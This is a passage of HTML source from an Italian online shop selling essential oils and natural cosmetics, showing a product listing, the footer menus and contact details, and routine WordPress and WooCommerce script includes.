	<li class="product type-product post-1642 status-publish last instock product_cat-prodotti product_tag-cananga-odorata product_tag-linea-aromaterapia product_tag-oli-essenziali-2 product_tag-olio-naturale has-post-thumbnail purchasable product-type-variable">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://www.aquariuscom.it/shop/ylang-ylang-extra-50ml/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://www.aquariuscom.it/wp-content/uploads/2013/07/ylang_ylang-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ylang Ylang Extra 50ml" decoding="async" loading="lazy" srcset="https://www.aquariuscom.it/wp-content/uploads/2013/07/ylang_ylang-300x300.jpg 300w, https://www.aquariuscom.it/wp-content/uploads/2013/07/ylang_ylang-100x100.jpg 100w, https://www.aquariuscom.it/wp-content/uploads/2013/07/ylang_ylang.jpg 600w, https://www.aquariuscom.it/wp-content/uploads/2013/07/ylang_ylang-150x150.jpg 150w, https://www.aquariuscom.it/wp-content/uploads/2013/07/ylang_ylang-65x65.jpg 65w, https://www.aquariuscom.it/wp-content/uploads/2013/07/ylang_ylang-66x66.jpg 66w, https://www.aquariuscom.it/wp-content/uploads/2013/07/ylang_ylang-500x500.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="https://www.aquariuscom.it/shop/ylang-ylang-extra-50ml/" data-quantity="1" class="button product_type_variable add_to_cart_button qbutton add-to-cart-button" data-product_id="1642" data-product_sku="227cpa" aria-label="Seleziona le opzioni per &ldquo;Ylang Ylang Extra 50ml&rdquo;" rel="nofollow">Scegli</a></span></span>
    </div>
        <a itemprop="url" href="https://www.aquariuscom.it/shop/ylang-ylang-extra-50ml/" class="product-category product-info">
        <h6 itemprop="name">Ylang Ylang Extra 50ml</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>60.00</bdi></span><span class="screen-reader-text">Fascia di prezzo: da &euro;15.00 a &euro;60.00</span></span>
    </a>

    
</li>		
				
		</ul>
		
		</div>
	
	</div>

        </div>
            </div>
		
	</div>
</div>



	<footer class="uncover">
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-3" class="widget widget_text"><h5>Contatti</h5>			<div class="textwidget"><div><strong>Aquariuscom</strong> di Rosario Di Maso</div>
<div>Via Cà Bura,4<br />
40037 &#8211;  Sasso Marconi (BO)</div>
<div>P.I. 02218491203</div>
<div>C.F. DMSRSR48B01F839M</div>
<div><a href="mailto:info@aquariuscom.it">info@aquariuscom.it </a></div>
</div>
		</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="nav_menu-2" class="widget widget_nav_menu"><h5>Shop</h5><div class="menu-categorie-principali-container"><ul id="menu-categorie-principali-2" class="menu"><li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2463"><a href="https://www.aquariuscom.it/vegan/oli-essenziali/">Oli essenziali</a>
<ul class="sub-menu">
	<li id="menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3605"><a href="https://www.aquariuscom.it/vegan/spray-antizanzare/">Spray antizanzare</a></li>
</ul>
</li>
<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2464"><a href="https://www.aquariuscom.it/vegan/oli-massaggio/">Oli massaggio</a></li>
<li id="menu-item-2465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2465"><a href="https://www.aquariuscom.it/vegan/ayurveda/">Ayurveda</a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2688"><a href="https://www.aquariuscom.it/vegan/linea-purissima-viso/">Linea Purissima Viso</a></li>
<li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2466"><a href="https://www.aquariuscom.it/vegan/creme-purissima/">Linea Purissima Creme corpo</a></li>
<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2467"><a href="https://www.aquariuscom.it/vegan/integratori/">Alghe Integratori</a></li>
<li id="menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3488"><a href="https://www.aquariuscom.it/vegan/purissima-igiene/">Linea Purissima Igiene</a>
<ul class="sub-menu">
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2468"><a href="https://www.aquariuscom.it/vegan/purissima-igiene/purissima-capelli/">Linea Purissima Capelli</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="https://www.aquariuscom.it/vegan/igiene-corpo/">Igiene Corpo</a></li>
</ul>
</li>
<li id="menu-item-3207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://www.aquariuscom.it/lavora-con-noi/">Lavora con noi</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="nav_menu-5" class="widget widget_nav_menu"><h5>Follow Us</h5><div class="menu-follow-us-container"><ul id="menu-follow-us" class="menu"><li id="menu-item-3114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3114"><a href="https://www.facebook.com/aquariuscom/">Facebook</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3397"><a href="https://www.instagram.com/aquariuscom.it/">Instagram</a></li>
</ul></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.aquariuscom.it/shop/sandalo-50ml/#product","name":"Sandalo","url":"https://www.aquariuscom.it/shop/sandalo-50ml/","description":"Santalum Album","image":"https://www.aquariuscom.it/wp-content/uploads/2013/07/sandalo.jpg","sku":"230cpa","offers":[{"@type":"AggregateOffer","lowPrice":"28.00","highPrice":"180.00","offerCount":2,"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.aquariuscom.it/shop/sandalo-50ml/","seller":{"@type":"Organization","name":"Aquariuscom","url":"https://www.aquariuscom.it"},"priceCurrency":"EUR"}]}</script>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"393496199269","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Richiedi assistenza","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aquariuscom.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 17:41:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.9" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.9" id="mixItUp-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.7.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.7.0" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https://get.adobe.com/flashplayer/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra/destra per avanzare di un secondo, su/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.9" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.9" id="charts-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.9" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.9" id="bigtext-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9" id="stickyKit-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.9" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/typed.js?ver=6.9" id="typed-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.9" id="stretch-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.9" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.9" id="eventMove-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.9" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/default_dynamic.js?ver=1585226611" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://www.aquariuscom.it/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCarrelloLabel":"Adding to Carrello...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/default.min.js?ver=6.9" id="bridge-default-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/woocommerce.min.js?ver=6.9" id="bridge-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://www.aquariuscom.it/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.9" id="qode-like-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.aquariuscom.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"211574606\",\"post\":\"1653\",\"tz\":\"1\",\"srv\":\"www.aquariuscom.it\",\"j\":\"1:13.4.3\"}") ]);
_stq.push([ "clickTrackerInit", "211574606", "1653" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
